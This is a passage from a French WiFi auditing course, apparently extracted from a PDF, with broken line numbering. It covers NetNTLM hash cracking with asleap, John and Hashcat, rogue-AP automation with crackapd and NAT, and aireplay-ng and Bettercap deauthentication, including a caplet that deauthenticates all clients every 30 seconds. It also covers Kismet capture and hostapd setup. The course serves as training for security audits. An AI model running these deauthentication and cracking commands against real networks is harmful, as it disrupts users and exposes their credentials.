:9d:cb:dd:73:c1
4
5 # Pour John The Ripper
6 [username]:$NETNTLM$[challenge]$[
response]
7
8 # Pour Hashcat
9 [username]::::[response]:[challenge]
```

10.8.4 4. Craquage des mots de passe

```
1 # Avec asleap
2 asleap -C [challenge] -R [response]
    -W /usr/share/john/password.lst
3
4 # Avec John The Ripper
5 john --format=netntlm hash.txt
6
7 # Avec Hashcat
```

8 hashcat -m 5500 hash.txt wordlist.
 txt

```
10.8.5 5. Techniques d'escalade d'at-
taque
```

```
1 # Configuration de crackapd pour l'
      automatisation
2 crackapd -i wlan0 -d /path/to/
     wordlist -s NomDuReseauCible
3
4 # Configuration du routage pour
     fournir un accès Internet
5 # Activation du forwarding
6 echo 1 > /proc/sys/net/ipv4/
     ip_forward
\overline{7}
8 # Configuration nftables
9 nft add table ip nat
10~{\rm nft} add chain ip nat postrouting {
     type nat hook postrouting
     priority 100 \; \}
11 nft add rule ip nat postrouting
     oifname "eth0" masquerade
12
13 # Déauthentification des clients (si
      nécessaire)
14 aireplay-ng -0 1 -a [BSSID_CIBLE] -c
       [CLIENT_MAC] wlan0
```

#### 10.8.6 6. Outils de surveillance

```
1 # Capture du trafic
2 airodump-ng -c [CHANNEL] --bssid [
    BSSID] -w capture wlan0
3
4 # Analyse des paquets EAP
5 wireshark -r capture-01.cap -Y "eap"
6
7 # Surveillance des connexions
8 watch -n 1 "hostapd_cli all_sta"
```

## 11 Bettercap - Outil d'Audit WiFi

#### 11.1 1. Introduction à Bettercap

- Outil polyvalent pour les audits WiFi
- Trois interfaces disponibles :
  - Interface interactive (CLI)
  - Interface web

— Scripting

— Capacités similaires à aircrack-ng suite

#### 11.2 2. Configuration Initiale

```
1 # Installation de Bettercap
2 sudo apt install bettercap
3
4 # Configuration de l'interface web
5 cat > https-ui.cap << EOF
6 set api.rest.username admin
7 set api.rest.password password123
8 set https.server.certificate cert.
     pem
9 set https.server.key key.pem
10 https.server on
11 EOF
12
13 # Génération des certificats SSL
14 openssl req -newkey rsa:2048 -nodes
     -keyout key.pem -x509 -days 365 -
     out cert.pem
15
16 # Démarrage de Bettercap avec
     interface web
17 sudo bettercap -caplet https-ui.cap
```

#### 11.3 3. Commandes WiFi Essentielles

```
1 # Activation du module WiFi
2 wifi.recon on
3
4 # Configuration du chemin des
     handshakes
5 set wifi.handshakes.file /path/to/
     handshakes.pcap
6
7 # Déauthentification d'un client
     spécifique
8 wifi.deauth MAC_CLIENT
9
10 # Déauthentification de tous les
     clients
11 wifi.deauth ff:ff:ff:ff:ff
12
13 # Capture de handshake WPA
14 wifi.handshakes.clear
                                  #
     Effacer les handshakes précédents
15 wifi.handshakes.status
    Vérifier le statut des captures
```

#### 11.4 4. Interface Web

— Accès à l'interface

```
1  # URL d'accès
2  https://127.0.0.1/
3
4  # Identifiants par défaut
5  Username: admin
6  Password: password123
7
```

#### — Fonctionnalités principales

- Onglet WiFi pour la reconnaissance
- Onglet Advanced pour les paramètres avancés
- Omnibar pour les commandes directes

#### 11.5 5. Scripts d'Automatisation

```
1 # Script de capture automatique
2 cat > wifi-scan.cap << EOF
3 # Activation du module WiFi
4 wifi.recon on
5
6 # Configuration de la capture
7 set wifi.handshakes.file handshakes.
     pcap
8 set wifi.handshakes.aggregate true
9
10 # Déauthentification périodique
11 ticker on
12 ticker.commands wifi.deauth ff:ff:ff
     :ff:ff:ff
13 ticker.period 30
14 EOF
15
16 # Exécution du script
17 sudo bettercap -caplet wifi-scan.cap
```

#### 11.6 6. Commandes Avancées

```
1 # Filtrage des réseaux
2 set wifi.filter.channels 1,6,11
3 set wifi.filter.ssid SSID_CIBLE
4
5 # Configuration de l'interface
6 wifi.interface wlanOmon
7 wifi.channel 6
8
9 # Options de capture
10 set wifi.handshakes.aggregate true
11 set wifi.handshakes.strip false
```

#### 11.7 7. Bonnes Pratiques

- 1. Vérifier la configuration de l'interface
- 2. Sauvegarder régulièrement les captures
- 3. Documenter les réseaux découverts
- 4. Utiliser des scripts pour l'automatisation
- 5. Surveiller les logs d'erreurs

#### 11.8 8. Dépannage

```
1 # Vérification des logs
2 tail -f /var/log/bettercap.log
3
4 # Reset du module WiFi
5 wifi.recon off
6 wifi.clear
7 wifi.recon on
8
9 # Vérification de l'interface
10 iwconfig
11 sudo airmon-ng check kill
12 sudo airmon-ng start wlan0
```

# 12 Détermination des Chipsets et Pilotes WiFi

#### 12.1 1. Méthodes d'Identification

#### — Recherche en ligne

- WikiDevi/DeviWiki
- Sites des fabricants
- Forums spécialisés
- Identification sous Linux

```
# Identifier le matériel USB
1
2
      lsusb
3
      # Vérifier les interfaces
4
     WiFi
5
      sudo airmon-ng
6
7
      # Consulter les logs kernel
      sudo dmesg | egrep "
8
     ieee80211 | mac80211 | cfg80211 |
     wifi|wireless"
9
```

## 12.2 2. Exemple Pratique - Alfa AWUS036AC

```
1 # Identification avec lsusb
2 lsusb
3 # Résultat: ID Obda:8812 Realtek
    Semiconductor Corp.
4
5 # Vérification avec airmon-ng
6 sudo airmon-ng
7 # Résultat: Driver: 88XXau, Chipset:
```

```
RTL8812AU
```

## 12.3 3. Identification sous Windows

- Gestionnaire de périphériques
  - Propriétés du périphérique
  - Section "Hardware IDs"
  - Format : USB\&PID\_xxxx
- Fichiers Pilotes Windows
  - -- Extensions importantes :
    - .cat Fichiers catalogue
    - .inf Fichiers d'information
    - .sys Fichiers système

#### 12.4 4. Installation du Pilote

```
1 # Installation via apt (méthode
    recommandée)
2 sudo apt install realtek-rtl88xxau-
    dkms
3 
4 # Alternative: Installation depuis
    GitHub
5 git clone https://github.com/
    aircrack-ng/rtl8812au
6 cd rtl8812au
7 make
8 sudo make install
```

#### 12.5 5. Points Importants

- 1. Vérifier la compatibilité du mode moniteur
- 2. Noter les identifiants matériels (VID/- $\operatorname{PID})$
- 3. Sauvegarder les pilotes fonctionnels
- 4. Documenter les problèmes rencontrés
- 5. Tester après chaque mise à jour kernel

```
1 # Vérifier le chargement du module
2 lsmod | grep 88XXau
3
4 # Recharger le module
5 sudo modprobe -r 88XXau
6 sudo modprobe 88XXau
7
8 # Vérifier les erreurs
9 dmesg | tail
```

# 13 Utilisation Détaillée de Kismet

#### 13.1 1. Installation et Configuration Initiale

```
1 # Installation de Kismet
2 sudo apt update
3 sudo apt install kismet
4
5 # Configuration du groupe kismet
6 sudo usermod -aG kismet $USER
7
8 # Configuration initiale
9 sudo nano /etc/kismet/kismet.conf
10 # Paramètres importants:
11 # - log_prefix=/var/log/kismet/
12 # - log_types=pcapng,kismet,kismetdb
```

#### 13.2 2. Lancement de Kismet

```
1 # Lancement basique
2 kismet
3
4 # Lancement avec interface
     spécifique
5 kismet -c wlan0
6
7 # Lancement avec plusieurs
     interfaces
8 kismet -c wlan0 -c wlan1
9
10 # Lancement en mode daemon
11 kismet --daemon
12
13 # Lancement avec configuration
     personnalisée
14 kismet -f mon.conf
```

## 13.3 3. Commandes de Base dans l'Interface Web

#### — Accès Interface Web

| 1        | # URL par défaut             |
|----------|------------------------------|
| <b>2</b> | http://localhost:2501        |
| 3        | # Credentials par défaut     |
| 4        | # User: kismet               |
| 5        | # Password: (généré dans ~/. |
|          | kismet/kismet_httpd.conf)    |
| 6        |                              |

#### - Options de Capture

```
1
      # Configuration du hopping
\mathbf{2}
      kismet -c wlan0:hop=true
3
4
      # Canal fixe
5
      kismet -c wlan0:channel=6
6
\overline{7}
      # Vitesse de hopping
     personnalisée
8
      kismet -c wlan0:hop_rate=1/
     sec
9
```

#### 13.4 4. Commandes Avancées

```
1 # Capture avec options avancées
2 kismet -c wlan0:name=primary,hop=
     true,channels="1,6,11" \
         -c wlan1:name=secondary,
3
     channel=6
4
5 # Configuration du logging
6 kismet --log-prefix="/path/to/logs"
7
         --log-types=pcapng,kismet,
     kismetdb \
8
         --log-title="Audit_WiFi"
9
10 # Options de filtrage
11 kismet --filter-tracker=
     device_filter.txt \
12
         --filter-window=60 \
13
         --strong-source=true
```

#### 13.5 5. Scripts et Automatisation

```
1 # Script de lancement automatisé
2 cat > start_kismet.sh << EOF
3 #!/bin/bash
4 DATE=$(date +%Y%m%d)
```

#### 13.6 6. Commandes de l'Interface CLI

```
— Raccourcis Clavier
```

- h : Aide
- q: Quitter
- s : Statistiques
- c : Configuration
- p : Pause/Reprise capture
- Commandes de Filtrage

```
# Filtrer par SSID
1
\mathbf{2}
       filter ssid=MonReseau
3
      # Filtrer par BSSID
4
5
       filter bssid
     =00:11:22:33:44:55
6
\overline{7}
      # Filtrer par canal
8
       filter channel=6
9
```

#### 13.7 7. Dépannage

```
1 # Vérification des interfaces
2 sudo airmon-ng check kill
3 sudo airmon-ng start wlan0
4
5 # Vérification des logs
6 tail -f /var/log/kismet/kismet.log
7
8 # Reset de la configuration
9 rm -rf ~/.kismet/
10 kismet_server -s
```

#### 13.8 8. Bonnes Pratiques

- 1. Vérifier les permissions avant le lancement
- 2. Utiliser des noms explicites pour les sources

- 3. Configurer le logging approprié
- 4. Surveiller l'utilisation des ressources
- 5. Sauvegarder régulièrement la configuration
- 6. Documenter les sessions de capture

#### 13.9 1. Conversion en Format PCAP/PcapNg

- - -20200917-18-45-34-1.kismet -list-datasources
- 3 # Résultat:
- 4 # Datasource #0 (5FE308BD -0000-0000-0000-26C65C9CEA7A wlan0 wlan0) 104 packets
- 5 # DLT 127: IEEE802\_11\_RADIO 802.11 plus radiotap header
- 6
- 7 # Conversion en format PcapNg avec verbosité
- 8 kismetdb\_to\_pcap --in Kismet -20200917-18-45-34-1.kismet --out sample.pcapng --verbose

#### 13.10 2. Exportation en Format JSON

```
1 # Conversion des données en JSON
     avec options avancées
2 kismetdb_dump_devices --in /var/log/
     kismet/Kismet
     -20200917-17-45-17-1.kismet \
3
                        --out sample.
     json ∖
4
                        --skip-clean \setminus
5
                        --verbose
6
7 # Options supplémentaires
     disponibles:
8 # --json-path : Format spécifique
     pour Elastic Stack
9 # --ekjson : Format compatible
     Elastic Stack
```

#### 13.11 3. Points Importants

- Commande VACUUM SQL

- Optimisation automatique de la base SQLite
- Nécessite des droits d'écriture
- Peut être contourné avec –skip-clean
- Alternative : exécuter avec sudo

#### — Formats d'Export

- PCAP/PcapNg pour analyse avec Wireshark
- JSON pour traitement avec :
  - Elastic Stack
  - $-\,$  Scripts Python personnalisés
  - Outil jq (manipulation JSON)

#### 13.12 4. Bonnes Pratiques

- 1. Vérifier les sources de données avant export
- 2. Utiliser l'option –verbose pour suivre la progression
- 3. Considérer –skip-clean si problèmes de permissions
- 4. Adapter le format selon l'outil d'analyse final
- 5. Documenter les conversions effectuées

#### 13.13 5. Dépannage

— Problèmes de Permissions

```
1  # Utiliser sudo si
nécessaire
2  sudo kismetdb_dump_devices
--in fichier.kismet --out
export.json
3  
4  # Ou utiliser --skip-clean
5  kismetdb_dump_devices --in
fichier.kismet --out export.
json --skip-clean
6
```

— Vérification des Fichiers

```
1  # Vérifier la taille du
fichier exporté
2  ls -lh export.json
3  
4  # Valider le format JSON
5  jq '.' export.json > /dev/
null
6
```

# 14 Connexions Réseau Manuelles

# 14.1 1. Configuration d'un Point d'Accès

14.1.1 Configuration de base

```
1 # Configuration de l'interface
2 sudo ip addr add 10.0.0.1/24 dev
    wlan0
3 
4 # Activation de l'interface
5 sudo ip link set wlan0 up
```

#### 14.1.2 Configuration DHCP et DNS

```
1 # Installation de dnsmasq
2 sudo apt install dnsmasq
3
4 # Configuration de dnsmasq
5 cat > dnsmasq.conf << EOF
6 interface=wlan0
7 dhcp-range=10.0.0.10,10.0.0.100,12h
8 dhcp-option=3,10.0.0.1
9 dhcp-option=6,10.0.0.1
10 server=8.8.8.8
11 log-queries
12 log-dhcp
13 \text{ EOF}
14
15 # Lancement de dnsmasq
16 sudo dnsmasq -C dnsmasq.conf -d
```

#### 14.1.3 Configuration du Routage

```
1 # Activation du forwarding IP
2 echo 1 | sudo tee /proc/sys/net/ipv4
    /ip_forward
3
4 # Configuration NAT avec nftables
5 sudo nft add table nat
6 sudo nft 'add chain nat postrouting
    { type nat hook postrouting
    priority 100 ; }'
7 sudo nft add rule ip nat postrouting
    oifname "eth0" ip daddr !=
    10.0.0.1/24 masquerade
```

#### 14.1.4 Configuration du Point d'Accès

```
1 # Configuration hostapd
 2 cat > hostapd.conf << EOF
 3 interface=wlan0
 4 ssid=BTTF
 5 \text{ channel=11}
 6 \text{ hw_mode=g}
 7 ieee80211n=1
 8 \text{ wpa}=2
 9 wpa_key_mgmt=WPA-PSK
10 rsn_pairwise=CCMP
11 wpa_passphrase=GreatScott
12 \text{ EOF}
13
14 # Lancement de hostapd
15 \text{ sudo hostapd hostapd.conf}
16
17 # Lancement en arrière-plan
18 sudo hostapd -B hostapd.conf
```

#### 14.2 2. Points Clés

- Prérequis
  - Interface WiFi compatible mode AP
  - Désactivation des gestionnaires réseau
  - Droits administrateur
- Services Essentiels
  - dnsmasq : DHCP et DNS
  - hostapd : Point d'accès WiFi
  - nftables : NAT et routage
- Sécurité
  - WPA2-PSK avec CCMP
  - Isolation des réseaux
  - Logging des requêtes

#### 14.3 3. Bonnes Pratiques

- 1. Vérifier la compatibilité du matériel
- 2. Documenter la configuration
- 3. Tester la connectivité
- 4. Surveiller les logs
- 5. Sécuriser l'accès
- 6. Maintenir les services à jour

# 15 Architectures Réseau Sans Fil

- 15.1 1. Types d'Architectures
  - Infrastructure

- Mode standard avec point d'accès central
- Communication client-AP uniquement
- Topologie en étoile
- WDS (Wireless Distribution System)
  - Extension de couverture sans fil
  - Communication AP-AP possible
  - Backhaul sans fil entre APs
- Ad-Hoc
  - Communication directe entre clients
  - Pas de point d'accès central
  - Topologie dynamique
- Mesh
  - Réseau maillé auto-organisé
  - Multiple chemins possibles
  - Routage dynamique

#### 15.2 2. Modes de Sécurité

- Mesh Peering Management (MPM)
  - Appairage non sécurisé
  - -Vulnérable aux attaques
- Authenticated Mesh Peering Exchange (AMPE)
  - SAE (Simultaneous Authentication of Equals)
  - 802.1X avec serveur d'authentification

#### 15.3 3. Wi-Fi Direct

- Communication P2P directe
- WPS avec WPA2
- Applications :
  - Impression
  - Partage de fichiers
  - Affichage (Miracast)
  - Jeux
  - Partage Internet

#### 15.4 4. Mode Moniteur

```
1 # Activation du mode moniteur
2 sudo airmon-ng start wlan0
3 
4 # Vérification
5 iwconfig wlan0mon
6 
7 # Capture de paquets
8 sudo tcpdump -i wlan0mon -n
```

## 15.5 5. Points Importants pour les Tests

- 1. Identifier l'architecture réseau
- 2. Comprendre le routage utilisé
- 3. Vérifier les modes de sécurité
- 4. Tester les différents chemins possibles
- 5. Documenter la topologie découverte

#### 15.6 6. Bonnes Pratiques

- Cartographier le réseau avant les tests
- Identifier les points faibles de l'architecture
- Tester tous les chemins possibles
- Vérifier les protocoles de sécurité
- Documenter les vulnérabilités architecturales